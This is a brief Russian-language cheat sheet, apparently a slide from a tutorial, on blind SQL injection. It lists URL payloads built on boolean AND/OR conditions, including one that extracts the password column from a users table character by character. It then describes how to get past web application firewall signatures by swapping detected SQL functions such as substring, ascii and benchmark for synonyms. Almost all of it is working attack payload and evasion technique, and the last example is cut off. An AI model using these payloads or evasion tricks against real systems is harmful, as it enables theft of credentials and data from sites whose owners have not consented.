Blind SQL Injection
Использование логических запросов AND и OR
• /?id=1+OR+0x50=0x50
• /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

Вместо знака равенства можно использовать (!=, <>, <, >)

Заменяя функции SQL, которые попадают в сигнатуры WAF, на их
  синонимы, становится возможным эксплуатировать уязвимость
  методом blind-SQL Injection
1. substring() -> mid(), substr(), etc
2. ascii() -> hex(), bin(), etc
3. benchmark() -> sleep()
Пример:
?id=substring((1),1,1)
?id=mid((1),1,1
 